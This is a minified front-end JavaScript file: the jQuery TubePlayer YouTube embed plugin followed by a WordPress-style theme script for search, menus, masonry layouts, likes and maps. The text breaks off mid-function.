!function(e){"use strict";function t(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=0|16*Math.random(),a="x"==e?t:8|3&t;return a.toString(16)})}var a=".tubeplayer",r="jquery-youtube-tubeplayer",n="opts"+a,o={inited:!1,ytplayers:{},inits:[],iframeScriptInited:!1,State:{UNSTARTED:-1,ENDED:0,PLAYING:1,PAUSED:2,BUFFERING:3,CUED:5},Error:{BAD_INIT:0,INVALID_PARAM:2,NOT_FOUND:100,NOT_EMBEDDABLE:101,CANT_PLAY:150}};e.tubeplayer={events:{},TubePlayer:o},e.tubeplayer.defaults={afterReady:function(){},stateChange:function(t){var a=this.onPlayer;return function(r){var n=e("#"+t).parent();switch("object"==typeof r&&(r=r.data),r){case o.State.UNSTARTED:return a.unstarted[t].call(n);case o.State.ENDED:return a.ended[t].call(n);case o.State.PLAYING:return a.playing[t].call(n);case o.State.PAUSED:return a.paused[t].call(n);case o.State.BUFFERING:return a.buffering[t].call(n);case o.State.CUED:return a.cued[t].call(n);default:return null}}},onError:function(t){var a=this.onErr;return function(r){var n=e("#"+t).parent();switch("object"==typeof r&&(r=r.data),r){case o.Error.BAD_INIT:case o.Error.INVALID_PARAM:return a.invalidParameter[t].call(n);case o.Error.NOT_FOUND:return a.notFound[t].call(n);case o.Error.NOT_EMBEDDABLE:case o.Error.CANT_PLAY:return a.notEmbeddable[t].call(n);default:return a.defaultError[t].call(n)}}},qualityChange:function(t){var a=this;return function(r){var n=e("#"+t).parent();return"object"==typeof r&&(r=r.data),a.onQualityChange[t].call(n,r)}},onQualityChange:{},onPlayer:{unstarted:{},ended:{},playing:{},paused:{},buffering:{},cued:{}},onErr:{defaultError:{},notFound:{},notEmbeddable:{},invalidParameter:{}}};var l={width:425,height:355,allowFullScreen:"true",initialVideo:"DkoeNLuMbcI",start:0,preferredQuality:"auto",showControls:!0,showRelated:!1,playsinline:!1,annotations:!0,autoPlay:!1,autoHide:!0,loop:0,theme:"dark",color:"red",showinfo:!1,modestbranding:!0,protocol:"http",wmode:"transparent",swfobjectURL:"ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js",loadSWFObject:!1,allowScriptAccess:"always",playerID:"tubeplayer-player-container",iframed:!0,onPlay:function(){},onPause:function(){},onStop:function(){},onSeek:function(){},onMute:function(){},onUnMute:function(){},onPlayerUnstarted:function(){},onPlayerEnded:function(){},onPlayerPlaying:function(){},onPlayerPaused:function(){},onPlayerBuffering:function(){},onPlayerCued:function(){},onQualityChange:function(){},onError:function(){},onErrorNotFound:function(){},onErrorNotEmbeddable:function(){},onErrorInvalidParameter:function(){}};e.fn.tubeplayer=function(t,r){var n=e(this),l=typeof t;return 0===arguments.length||"object"===l?n.each(function(){o.init(e(this),t)}):"string"===l?n.triggerHandler(t+a,void 0!==r?r:null):void 0};var i=function(e){return function(t,a){var r=o.getPkg(t);if(r.ytplayer){var n=e(t,a,r);return void 0===n&&(n=r.$player),n}return r.$player}};e.tubeplayer.getPlayers=function(){return o.ytplayers},o.init=function(i,d){if(i.hasClass(r))return i;var y=e.extend({},l,d);y.playerID+="-"+t(),i.addClass(r).data(n,y);for(var s in u)i.bind(s+a,i,u[s]);return o.initDefaults(e.tubeplayer.defaults,y),e("<div></div>").attr("id",y.playerID).appendTo(i),o.initPlayer(i,y),i},o.getPkg=function(e){var t=e.data,a=t.data(n),r=o.ytplayers[a.playerID];return{$player:t,opts:a,ytplayer:r}},o.iframeReady=function(t){return o.inits.push(function(){new YT.Player(t.playerID,{videoId:t.initialVideo,width:t.width,height:t.height,playerVars:{autoplay:t.autoPlay?1:0,autohide:t.autoHide?1:0,controls:t.showControls?1:0,loop:t.loop?1:0,playlist:t.loop?t.initialVideo:"",rel:t.showRelated?1:0,fs:t.allowFullScreen?1:0,wmode:t.wmode,showinfo:t.showinfo?1:0,modestbranding:t.modestbranding?1:0,iv_load_policy:t.annotations?1:3,start:t.start,theme:t.theme,color:t.color,playsinline:t.playsinline},events:{onReady:function(a){o.ytplayers[t.playerID]=a.target;var n=e(a.target.getIframe()).parents("."+r);e.tubeplayer.defaults.afterReady(n)},onPlaybackQualityChange:e.tubeplayer.defaults.qualityChange(t.playerID),onStateChange:e.tubeplayer.defaults.stateChange(t.playerID),onError:e.tubeplayer.defaults.onError(t.playerID)}})}),o.inits.length>=1&&!o.inited?function(){for(var e=0;o.inits.length>e;e++)o.inits[e]();o.inited=!0}:(o.inited&&o.inits.pop()(),window.onYouTubePlayerAPIReady)},o.initDefaults=function(e,t){var a=t.playerID,r=e.onPlayer;r.unstarted[a]=t.onPlayerUnstarted,r.ended[a]=t.onPlayerEnded,r.playing[a]=t.onPlayerPlaying,r.paused[a]=t.onPlayerPaused,r.buffering[a]=t.onPlayerBuffering,r.cued[a]=t.onPlayerCued,e.onQualityChange[a]=t.onQualityChange;var n=e.onErr;n.defaultError[a]=t.onError,n.notFound[a]=t.onErrorNotFound,n.notEmbeddable[a]=t.onErrorNotEmbeddable,n.invalidParameter[a]=t.onErrorInvalidParameter},o.initPlayer=function(e,t){t.iframed?o.initIframePlayer(e,t):o.initFlashPlayer(e,t)},o.initIframePlayer=function(e,t){if(!o.iframeScriptInited){var a=document.createElement("script");a.src=t.protocol+"://www.youtube.com/iframe_api";var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(a,r),o.iframeScriptInited=!0}window.onYouTubePlayerAPIReady=o.iframeReady(t)},o.initFlashPlayer=function(t,a){a.loadSWFObject?(a.swfobjectURL=a.swfobjectURL.replace("http://",""),a.swfobjectURL=a.swfobjectURL.replace("https://",""),a.swfobjectURL=a.protocol+"://"+a.swfobjectURL,e.getScript(a.swfobjectURL,o.init_flash_player(a))):o.init_flash_player(a)()},o.init_flash_player=function(t){return function(){if(!window.swfobject)return void alert("YouTube Player couldn't be initialized. Please include swfobject.");var a=["//www.youtube.com/v/"];a.push(t.initialVideo),a.push("?&enablejsapi=1&version=3"),a.push("&playerapiid="+t.playerID),a.push("&rel="+(t.showRelated?1:0)),a.push("&autoplay="+(t.autoPlay?1:0)),a.push("&autohide="+(t.autoHide?1:0)),a.push("&loop="+(t.loop?1:0)),a.push("&playlist="+(t.loop?t.initialVideo:"")),a.push("&controls="+(t.showControls?1:0)),a.push("&showinfo="+(t.showinfo?1:0)),a.push("&modestbranding="+(t.modestbranding?1:0)),a.push("&iv_load_policy="+(t.annotations?1:3)),a.push("&start="+t.start),a.push("&theme="+t.theme),a.push("&color="+t.color),a.push("&playsinline="+t.playsinline),a.push("&fs="+(t.allowFullScreen?1:0)),window.swfobject.embedSWF(a.join(""),t.playerID,t.width,t.height,"8",null,null,{allowScriptAccess:t.allowScriptAccess,wmode:t.wmode,allowFullScreen:t.allowFullScreen},{id:t.playerID}),window.onYouTubePlayerReady=function(t){var a=document.getElementById(t),n=t.replace(/-/g,""),l=e.tubeplayer.defaults;e.tubeplayer.events[n]={stateChange:l.stateChange(t),error:l.onError(t),qualityChange:l.qualityChange(t)},a.addEventListener("onStateChange","$.tubeplayer.events."+n+".stateChange"),a.addEventListener("onError","$.tubeplayer.events."+n+".error"),a.addEventListener("onPlaybackQualityChange","$.tubeplayer.events."+n+".qualityChange"),o.ytplayers[t]=a;var i=e(a).parents("."+r);e.tubeplayer.defaults.afterReady(i)}}},o.getVideoIDFromURL=function(e){e=e||"";var t=e.indexOf("?"),a=e.substring(t,e.length),r=a.indexOf("v=");if(r>-1){var n=a.indexOf("&",r);return-1===n&&(n=a.length),a.substring(r+"v=".length,n)}return""};var u={opts:i(function(e,t,a){return a.opts}),cue:i(function(e,t,a){a.ytplayer.cueVideoById(t,0,a.opts.preferredQuality)}),play:i(function(e,t,a){"object"==typeof t?a.ytplayer.loadVideoById(t.id,t.time,a.opts.preferredQuality):void 0!==t?a.ytplayer.loadVideoById(t,0,a.opts.preferredQuality):a.ytplayer.playVideo(),a.opts.onPlay(t)}),pause:i(function(e,t,a){a.ytplayer.pauseVideo(),a.opts.onPause(a)}),stop:i(function(e,t,a){a.ytplayer.stopVideo(),a.opts.onStop(a)}),seek:i(function(e,t,a){if(/:/.test(t)){var r=t.split(":").reverse();t=0;for(var n=0;r.length>n;n++)t+=Math.pow(60,n)*(0|r[n])}a.ytplayer.seekTo(t,!0),a.opts.onSeek(t)}),mute:i(function(e,t,a){a.$player.attr("data-prev-mute-volume",a.ytplayer.getVolume()),a.ytplayer.mute(),a.opts.onMute(a)}),unmute:i(function(e,t,a){a.ytplayer.unMute(),a.ytplayer.setVolume(a.$player.attr("data-prev-mute-volume")||50),a.opts.onUnMute()}),isMuted:i(function(e,t,a){return a.ytplayer.isMuted()}),volume:i(function(e,t,a){return void 0===t?a.ytplayer.getVolume()||0:(a.ytplayer.setVolume(t),void a.$player.attr("data-prev-mute-volume",a.ytplayer.getVolume()))}),quality:i(function(e,t,a){return void 0===t?a.ytplayer.getPlaybackQuality():void a.ytplayer.setPlaybackQuality(t)}),playbackRate:i(function(e,t,a){return void 0===t?a.ytplayer.getPlaybackRate():void a.ytplayer.setPlaybackRate(t)}),data:i(function(e,t,a){var r={},n=a.ytplayer;return r.videoLoadedFraction=n.getVideoLoadedFraction(),r.bytesLoaded=n.getVideoBytesLoaded(),r.bytesTotal=n.getVideoBytesTotal(),r.startBytes=n.getVideoStartBytes(),r.state=n.getPlayerState(),r.currentTime=n.getCurrentTime(),r.duration=n.getDuration(),r.videoURL=n.getVideoUrl(),r.videoEmbedCode=n.getVideoEmbedCode(),r.videoID=o.getVideoIDFromURL(r.videoURL),r.availableQualityLevels=n.getAvailableQualityLevels(),r.availablePlaybackRates=n.getAvailablePlaybackRates(),r}),videoId:i(function(e,t,a){return o.getVideoIDFromURL(a.ytplayer.getVideoUrl())}),size:i(function(t,a,r){void 0!==a&&a.width&&a.height&&(r.ytplayer.setSize(a.width,a.height),e(r.ytplayer).css(a))}),destroy:i(function(t,l,i){i.$player.removeClass(r).data(n,null).unbind(a).html(""),delete o.ytplayers[i.opts.playerID];var u=e.tubeplayer.defaults,d=["unstarted","ended","playing","paused","buffering","cued"];return e.each(d,function(e,t){delete u.onPlayer[t][i.opts.playerID]}),d=["defaultError","notFound","notEmbeddable","invalidParameter"],e.each(d,function(e,t){delete u.onErr[t][i.opts.playerID]}),delete u.onQualityChange[i.opts.playerID],delete e.tubeplayer.events[i.opts.playerID],"destroy"in i.ytplayer&&i.ytplayer.destroy(),e(i.ytplayer).remove(),null}),player:i(function(e,t,a){return a.ytplayer})}}(jQuery);
/**
 * jquery.theme.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


function im_youtube_background_size(){var e;e=jQuery(".boxed_layout").length>0?jQuery(".boxed_layout.page-body").width():jQuery("body").width(),jQuery(".yt-back.fluid").each(function(){var t=jQuery(this);jQuery("iframe",t).animate({opacity:1},800),t.css("width",e),height=1.2*t.height(),jQuery(t).tubeplayer("size",{width:parseInt(1.777*height)+"px",height:height}),jQuery(t).css({position:"relative","margin-left":"50%",left:-(jQuery("iframe",t).width()/2)+"px"})})}var irishCall={};irishCall.yt_playback=999,irishCall.is_slide_moving=!1,irishCall.scrollType="scroll",irishCall.is_phone_screen=function(){return jQuery(window).width()<767?!0:void 0},irishCall.animate=function(){irishCall.exists(".im-animate-element")&&jQuery(".im-animate-element:in-viewport").each(function(e){var t=jQuery(this);jQuery(".coub.unrendered",t).each(function(){jQuery(this).css({"padding-bottom":0,height:"auto"}).removeClass("unrendered embedded")}),t.hasClass("im-in-viewport")||setTimeout(function(){t.addClass("im-in-viewport")},70*e)})},irishCall.shareToggle=function(){jQuery(".miss-share-btn").click(function(){var e=jQuery(this);console.log(e.parent().parent().parent().find(".share-popup")),jQuery(".share-popup",e.parent().parent().parent()).toggle()})},irishCall.meVisible=function(e){var t={};jQuery(window).on(e,function(){jQuery(".im-section-video video").each(function(e){var i=jQuery(this),a=new MediaElementPlayer(i);jQuery(this).is(":in-viewport")?(void 0===t[e]||0===t[e])&&(t[i.index()]=1,jQuery(this).attr("volume")?a.setVolume(jQuery(this).attr("volume")):a.setMuted(!0),a.play()):(t[i.index()]=0,a.pause())})})},irishCall.is_touch=function(){return!!("ontouchstart"in window)||!!("onmsgesturechange"in window)},irishCall.YT={},irishCall.YT.onYouTubeIframeAPIReady=function(e,t,i){player=new i.Player(e,{height:"100%",width:"100%",videoId:t,playerVars:{controls:0,modestbranding:1,rel:0,loop:1,showinfo:0,iv_load_policy:3,wmode:"opaque",html5:1},events:{onReady:irishCall.YT.onPlayerReady,onStateChange:irishCall.YT.onPlayerStateChange}})},irishCall.YT.onPlayerReady=function(e){e.target.playVideo()},irishCall.YT.onPlayerStateChange=function(){event.data===YT.PlayerState.ENDED&&irishCall.YT.loadVideoById(id)},irishCall.YT.stopVideo=function(){irishCall.YT.stopVideo()},irishCall.YT.videoReplay=function(e){irishCall.YT.loadVideoById(e)},irishCall.searchOverlay=function(){return jQuery(".search-button").click(function(){if(!irishCall.exists(".im-popup-overlay")){var e=jQuery,t=e(this),i=t.attr("href"),a=e("<div />").addClass("im-popup-overlay").addClass("search-modal"),n={keyup:e("<i />").addClass("fa-icon-keyboard blink")},r={popup:e("<div />").addClass("im-popup-container"),container:e("<div />").addClass("container"),row:e("<div />").addClass("row-fluid"),search:e("<div />").addClass("col-xs-12 col-sm-12 col-md-3 col-lg-3"),statusBar:e("<div />").addClass("col-xs-12 col-sm-12 col-md-1 col-lg-1 status-bar"),results:e("<div />").addClass("col-xs-12 col-sm-12 col-md-8 col-lg-8 search-results"),destroy:e("<a />").addClass("destroy-search").html('<i class="im-icon-arrow-down-right-5"></i>')},o={container:e("<form />").addClass("search-form row-fluid").submit(function(){return!1}).attr("action",""),field:e('<input type="text" name="search-query" value="" placeholder="Start typing..." />').addClass("col-xs-12 col-sm-12 col-md-12 col-lg-12 search-input"),help:e("<p />").text("- please enter 4 characters minimum")};o.field.appendTo(o.container),o.help.appendTo(o.container),o.container.appendTo(r.search),r.search.appendTo(r.row),r.statusBar.appendTo(r.row),r.results.appendTo(r.row),r.destroy.appendTo(r.container),r.row.appendTo(r.container),r.container.appendTo(r.popup),r.popup.appendTo(a);var s=function(){a.off(),r.popup.off(),r.search.off(),e(".search-input").off(),e(".im-popup-overlay").remove(),jQuery("body").css("overflow","auto")};return e("body").append(a),e(".search-input").focus(),jQuery(".im-popup-overlay").addClass("up"),e(".search-results"),jQuery("body").css("overflow","hidden"),e(".destroy-search").click(function(){s()}),e(".search-input").keyup(function(t){27===t.keyCode&&s(),e(".status-bar").html(e(this).val().length>3?n.keyup.removeClass("blink yellow").addClass("green"):n.keyup.addClass("yellow blink").removeClass("green"))}),e(".search-input").typing(function(){var e=jQuery(this);if(e.val().length>3){jQuery(".search-results").scrollTop(0),irishCall.nextSearch=!1;var t={s:"",p:1},a=[],n="";t.s=e.val(),t.data={com:"search",s:t.s},irishCall.searchQuery=t,jQuery(".search-results").find(".searchResult").each(function(e){var t=jQuery(this);setTimeout(function(){t.animate({"margin-left":"10px",opacity:0},100,function(){jQuery(this).fadeOut(100).remove()})},50*e)}),irishCall.doSearch(e,a,i,n)}}),!1}return!1}),!1},irishCall.swipeMenu=function(){var e=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},t=function(e,t){return-1!==(" "+e.className+" ").indexOf(" "+t+" ")},i=function(e,i){t(e,i)||(e.className=""===e.className?i:e.className+" "+i)},a=function(t,i){t.className=e((" "+t.className+" ").replace(" "+i+" "," "))},n=document.documentElement,r=(window.Modernizr.prefixed("transform"),window.Modernizr.prefixed("transition")),o=function(){var e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",msTransition:"MSTransitionEnd",transition:"transitionend"};return e.hasOwnProperty(r)?e[r]:!1}();window.IrishApp=function(){var e=!1,s={},l=document.getElementById("inner-wrap"),d=!1,c="js-nav";return s.init=function(){if(!e){e=!0;var u=function(){};s.closeNav=function(){if(d){jQuery("#inner-wrap").css("minHeight","auto").removeClass("st-menu-open");var e=o&&r?parseFloat(window.getComputedStyle(l,"")[r+"Duration"]):0;e>0?document.addEventListener(o,u,!1):u(null),d=!1}a(n,c)},s.openNav=function(){if(!d){var e=jQuery(window).height();jQuery("#inner-wrap").css("minHeight",e).addClass("st-menu-open"),i(n,c),d=!0}},s.toggleNav=function(e){d&&t(n,c)?s.closeNav():s.openNav(),e&&e.preventDefault()},jQuery(".btn-menu").on("click",function(){return s.toggleNav(),!1}),i(n,"js-ready")}},s}(),window.addEventListener&&window.addEventListener("DOMContentLoaded",window.IrishApp.init,!1),jQuery("header.header").swipe({swipeLeft:function(){irishCall.is_slide_moving!==!0&&window.IrishApp.closeNav()},swipeRight:function(){irishCall.is_slide_moving!==!0&&window.IrishApp.openNav()},threshold:100,allowPageScroll:"vertical",triggerOnTouchEnd:!1,fallbackToMouseEvents:!1,excludedElements:".noSwipe input"}),jQuery('input[type="checkbox"],input[type="radio"]').swipe({tap:function(){jQuery(this).is(":checked")?jQuery(this).attr("checked",!1):jQuery(this).attr("checked",!0)},threshold:100,allowPageScroll:"vertical",triggerOnTouchEnd:!1,fallbackToMouseEvents:!1,excludedElements:".noSwipe input"})},irishCall.doSearch=function(e,t,i,a){var n={};irishCall.nextSearch!==!1&&(irishCall.searchQuery.p=irishCall.nextSearch);var r=irishCall.searchQuery;return jQuery.ajax({type:"GET",url:i,dataType:"json",data:r,beforeSend:function(e){1*jQuery(".status-bar .count").text();jQuery(".status-bar").html('<div class="relative"><div class="im-rogger1"></div><div class="im-rogger2"></div></div>'),e&&e.overrideMimeType&&e.overrideMimeType("application/json;charset=UTF-8"),jQuery(".la-anim-10").addClass("la-animate")},success:function(o){n=o,irishCall.timeoutJSON(t,o.data.posts),jQuery(".la-anim-10").removeClass("la-animate"),void 0!==o.data.count&&(jQuery(".status-bar").html(jQuery("<i />").addClass("count").text(o.data.count)),a=o.data.pager,irishCall.nextSearch=a,a>1&&(r.p=a,jQuery("<div />").addClass("nextResults").appendTo(".search-results"),jQuery(".search-results").on("scroll",function(){jQuery(".nextResults:in-viewport").each(function(){jQuery(this).remove(),irishCall.doSearch(e,t,i,a)})})))}}),!1},irishCall.doMasonry=function(e){e.isotope({masonry:{itemSelector:".loop_item",duration:750,resizable:!1,layoutMode:"masonry",easing:"linear",queue:!1}}),jQuery.Isotope.prototype._getMasonryGutterColumns=function(){this.options.masonry.gutterWidth||0;containerWidth=this.element.parent().width(),this.masonry.columnWidth=this.options&&this.options.masonry.columnWidth||this.$filteredAtoms.outerWidth(!0)||containerWidth,this.masonry.columnWidth+=.05,this.masonry.cols=Math.floor(containerWidth/this.masonry.columnWidth),this.masonry.cols=Math.max(this.masonry.cols,1)},jQuery.Isotope.prototype._masonryResizeChanged=function(){var e=this.masonry.cols;return this._getMasonryGutterColumns(),this.masonry.cols!==e}},irishCall.masonry=function(e){irishCall.exists(".im-animate-element",e)&&(jQuery(".im-animate-element:in-viewport",e).each(function(){irishCall.doMasonry(e)}),jQuery(window).on("scroll",function(){jQuery(".im-in-viewport",e).length>1&&jQuery(".im-animate-element:in-viewport",e).each(function(){irishCall.doMasonry(e),jQuery(this).addClass("im-in-viewport")})})),irishCall.doMasonry(e)},irishCall.YTPlay=function(){jQuery(".yt-back").each(function(){if(jQuery(this).is(":in-viewport")){jQuery(this).tubeplayer("play");var e=jQuery(this).data("volume");"0"===e?jQuery(this).tubeplayer("mute"):jQuery(this).tubeplayer("volume",e)}else jQuery(this).tubeplayer("pause")})},irishCall.YTVisible=function(e){var t=jQuery().find(".yt-back");t&&(t.hasClass("fluid")&&im_youtube_background_size(),jQuery(window).on(e,function(){irishCall.YTPlay()}))},irishCall.meVisible=function(e){var t={};jQuery(window).on(e,function(){jQuery(".im-video-section video").each(function(e){var i=jQuery(this),a=new MediaElementPlayer(i);a.$media[0].paused===!1&&jQuery(".im-video-preload").animate({opacity:0},800),jQuery(this).is(":in-viewport")?(void 0===t[e]||0===t[e])&&(t[i.index()]=1,jQuery(this).attr("volume")?a.setVolume(jQuery(this).attr("volume")):a.setMuted(),a.play()):(t[i.index()]=0,a.pause())})})},irishCall.ajax=function(e){var t={};return jQuery.ajax({type:"POST",dataType:"json",data:e,async:!1,beforeSend:function(e){e&&e.overrideMimeType&&e.overrideMimeType("application/json;charset=UTF-8")},complete:function(){},success:function(e){t=e}}),t},irishCall.ajaxIsotope=function(e,t){var i=irishCall.ajax(t);if(null!==i.data){var a=jQuery(i.data);e.find(".loop_item").each(function(){var e=jQuery(this);jQuery(a,".loop_item").each(function(){jQuery(this).hasClass("id-"+e.attr("data-id"))&&jQuery(this,a).empty()})}),e.isotope("insert",a),terms[t.cat]=!0}},irishCall.likeThis=function(){jQuery(".miss_hearts").click(function(){var e=jQuery(this).attr("data-id"),t=jQuery(this);return jQuery.ajax({type:"POST",dataType:"json",data:{"miss-like":1,post_id:e},beforeSend:function(e){e&&e.overrideMimeType&&e.overrideMimeType("application/json;charset=UTF-8")},complete:function(){},success:function(e){t.find(".number").text(e.response.count),"dislike"===e.response.state?(t.removeClass("active"),t.find("i").attr("class","fa-icon-heart-empty icon")):(t.addClass("active"),t.find("i").attr("class","fa-icon-heart icon"))}}),!1})},irishCall.prettyPhoto=function(){jQuery("a[rel^='prettyPhoto'], a[rel^='lightbox']").prettyPhoto({overlay_gallery:!1,social_tools:"",deeplinking:!1,theme:"light_rounded"})},irishCall.timeoutJSON=function(e,t){var i=100,a=i;for(entry in t)e[entry]||(e[entry]=jQuery("<div />").addClass("searchResult single-item invisible"),jQuery("<div />").addClass("row-fluid item-row").html(t[entry].content).appendTo(e[entry]),e[entry].appendTo(".search-results"));jQuery(".single-item.invisible").each(function(){var e=jQuery(this);e.removeClass("invisible"),setTimeout(function(){e.animate({"margin-left":0,opacity:1},300)},a),a+=i})},irishCall.searchButton=function(){irishCall.searchOverlay()},irishCall.exists=function(e){return jQuery(e).length>0?!0:void 0},irishCall.resizeMap=function(e){x=e.getZoom(),c=e.getCenter(),google.maps.event.trigger(e,"resize"),e.setZoom(x),e.setCenter(c)},function(e){"use strict";e(document).ready(function(){e(".yt-back.hero-video.fluid").length>0&&(e(".im-video-preload").fadeOut("800"),im_youtube_background_size(),e(window).on("resize",function(){im_youtube_background_size()}))})}(jQuery),function(e){"use strict";var t="undefined"==typeof exports?window:exports,i=function(){var e="(-webkit-min-device-pixel-ratio: 1.5),                      (min--moz-device-pixel-ratio: 1.5),                      (-o-min-device-pixel-ratio: 3/2),                      (min-resolution: 1.5dppx)";return t.devicePixelRatio>1?!0:t.matchMedia&&t.matchMedia(e).matches?!0:!1},a=function(){i()&&e("img:in-viewport[data-retina]").each(function(){var t=e(this),i=t.attr("data-retina");i.length>0&&t.is(":in-viewport")&&e(this).attr("src",i)})};a(),e(window).on(irishCall.scrollType,function(){a()}),e(".std_dropdown").on("mouseover",function(){a()})}(jQuery),function(e){"use strict";e("body.has_jpreloader").jpreLoader({showPercentage:!1,loaderVPos:"50%"}),e(document).ready(function(){function t(){e(window).width()<979&&(e("header.header").removeClass("sticky"),e("header.header").removeClass("sticky"))}e(".masonry-grid").length>0&&irishCall.masonry(e(".masonry-grid")),e(".slide-content, .video-shortcode, .embedded").fitVids(),(irishCall.is_touch()||irishCall.is_phone_screen)&&irishCall.swipeMenu(),irishCall.YTPlay(),irishCall.YTVisible("scroll touchmove touchleave"),e(".isotope").length>0&&irishCall.masonry(e(".isotope")),(irishCall.is_touch()||e(window).width()<768)&&(e("body").removeClass("im-transform"),e("nav.nav").removeClass("hover")),t(),e(window).resize(function(){t(),e(".isotope").length>0&&e(".isotope").isotope("reloadItems")}),irishCall.searchButton(),e(".im-confirmation").length>0&&e(".im-confirmation").each(function(){var t=e(this),i=e(".im-buttom-sc",t),a=e("span",i),n=a.html(),r=i.attr("href"),o=function(){i.attr("href",r).css("cursor","pointer").animate({opacity:1},300).css("cursor","pointer")},s=function(t){e(".im-buttom-sc ",t).attr("href",null).css("cursor","default").animate({opacity:.5},300)};if(s(t),"timeout"==t.attr("data-confirm"))var l=1*t.attr("data-timeout"),d=setInterval(function(){--l?a.html(l):(o(t),a.html(n),clearInterval(d))},1e3);if("claim"==t.attr("data-confirm")){var c=e('input[type="checkbox"]',t);c.click(function(){e(this).is(":checked")?o(t):s(t)})}}),irishCall.prettyPhoto(),setTimeout(function(){irishCall.animate()},2e3),irishCall.shareToggle(),e(window).on(irishCall.scrollType,function(){irishCall.animate()}),e(".tweet_holder").find(".loading").remove(),e(".tweet_holder").cycle({fx:"scrollUp",easing:"easeInOutCirc",prev:".twitter_controls .twitter-prev",next:".twitter_controls .twitter-next"}),e(function(){missTheme.el={head:e("header"),navbar:e("header.header").find(".navbar-relative-top"),logoContainer:e("header .header-inner .company_logo")},null===missTheme.options.header.params.height&&(missTheme.options.header.params.height=missTheme.el.head.height());var t=e("header.header");if(t.hasClass("sticky")){{var i=t.offset().top,a=!1,n=(t.attr("data-opacity")?t.attr("data-opacity"):1,t.attr("data-subs")?t.attr("data-subs"):!0),r=t.attr("data-offset")?t.attr("data-offset"):200;t.clone().hide().slideUp("fast").addClass("fixed hidden-nav")}e(document).height()>e(window).height()+1*r+t.height()&&e(window).on("scroll",function(){e(window).scrollTop()>i+1*r?a===!1&&(a=!0,e("#wpadminbar").length>0&&e("#wpadminbar").height()&&t.css({top:Math.round(e("#wpadminbar").height())+"px"}),t.hide(),t.addClass("fixed"),e("body").css("padding-top",t.height()+"px"),setTimeout(function(){t.fadeIn(300)},300),"false"==n&&t.find("ul li > ul").css({opacity:0,visibility:"hidden",display:"none"})):a===!0&&(a=!1,t.find("ul li > ul").attr("style",""),t.show(),e("body").attr("style",""),t.removeClass("fixed")),e(window).scrollTop()>i+1*r&&e(".header.sticky.fixed").hasClass("hidden-nav")})}}),irishCall.likeThis(),e("#new-topic-button").toggle(function(){return e("#new-topic-post").slideDown("slow"),!1},function(){return e("#new-topic-post").slideUp("fast"),!1}),e(".product_meta .sku_wrapper").prepend('<i class="im-icon-stack-2" />'),e(".product_meta .posted_in").prepend('<i class="im-icon-stack-list" />'),e(".product_meta .tagged_as").prepend('<i class="im-icon-tag-7" />'),e("ul.tabs").length>0&&e("ul.tabs").tabs("> .tabs_content"),e("ul.tabs.vertical").length>0&&(e("ul.tabs.vertical").tabs("> .tabs_content.vertical"),e("ul.tabs.vertical").data("tabs").onBeforeClick(function(e,t){this.getTabs().parent().removeClass("current"),this.getTabs().eq(t).parent().addClass("current")})),e("ul.blog_tabs").length>0&&(e("ul.blog_tabs").tabs("> .blog_tabs_content"),e("ul.blog_tabs").data("tabs").onClick(function(){})),e(".tabs_container.vertical").each(function(){var t=0,i=e(this).find("ul.tabs.vertical").height();e(this).find(".tabs_content.vertical .tabs_wrap").each(function(){var i=e(this).parent().outerHeight();i>t&&(t=i)}),i>t&&(t=i),t>i&&(i=t),e(this).find("ul.tabs.vertical").animate({"min-height":i+40+"px"},500),e(this).find(".tabs_content.vertical .tabs_wrap").animate({"min-height":t+"px"},500)}),e(".hot_updates_tabs li a").click(function(){var t=e(this).attr("data-target");e(".hot_updates .wrap ul").slideUp("fast"),e(".hot_updates_tabs li a").removeClass("current"),e(this).addClass("current"),e(".hot_updates .wrap ."+t).slideDown("slow")}),"undefined"!=typeof gmap_id_1&&null!==gmap_id_1&&e(".msmw_map").on("shown",function(){google.maps.event.trigger(gmap_id_1,"resize");var e=mapgmap_id_1.getCenter();google.maps.event.trigger(mapgmap_id_1,"resize"),mapgmap_id_1.setCenter(e)}),"undefined"!=typeof gmap_id_2&&null!==gmap_id_2&&e(".msmw_map").on("shown",function(){var e=mapgmap_id_2.getCenter();google.maps.event.trigger(mapgmap_id_2,"resize"),mapgmap_id_2.setCenter(e)}),"undefined"!=typeof gmap_id_3&&null!==gmap_id_3&&e(".msmw_map").on("shown",function(){google.maps.event.trigger(gmap_id_3,"resize");var e=mapgmap_id_3.getCenter();google.maps.event.trigger(mapgmap_id_3,"resize"),mapgmap_id_3.setCenter(e)}),"undefined"!=typeof gmap_id_4&&null!==gmap_id_4&&e(".msmw_map").on("shown",function(){google.maps.event.trigger(gmap_id_4,"resize");var e=mapgmap_id_4.getCenter();google.maps.event.trigger(mapgmap_id_4,"resize"),mapgmap_id_4.setCenter(e)}),e("nav").find(".msmw_map").length>0&&e("ul.nav > li").on("hover",function(){e(this).parent().find(".msmw_map").each(function(){if("undefined"!=typeof e(this).attr("id")&&null!==e(this).attr("id")){if(google.maps.event.trigger(e(this).attr("id"),"resize",function(e){var t=e.getCenter();e.setCenter(t)}),"undefined"!=typeof gmap_id_1){var t=mapgmap_id_1.getCenter();google.maps.event.trigger(mapgmap_id_1,"resize",function(){}),mapgmap_id_1.setCenter(t)}if("undefined"!=typeof gmap_id_2){var i=mapgmap_id_2.getCenter();google.maps.event.trigger(mapgmap_id_2,"resize"),mapgmap_id_2.setCenter(i)}if("undefined"!=typeof gmap_id_3){var a=mapgmap_id_3.getCenter();google.maps.event.trigger(mapgmap_id_3,"resize"),mapgmap_id_3.setCenter(a)}if("undefined"!=typeof gmap_id_4){var n=mapgmap_id_4.getCenter();google.maps.event.trigger(mapgmap_id_4,"resize"),mapgmap_id_4.setCenter(n)}}})})})}(jQuery),function(e){var t;e(".container.partners").hover(function(){clearTimeout(t)},function(){setTimeout(function(){e("img",".container.partners").stop().animate({scale:1,opacity:1},400).removeClass("active")},400)});var i=e(".container.partners");e("img",i).mouseover(function(){var 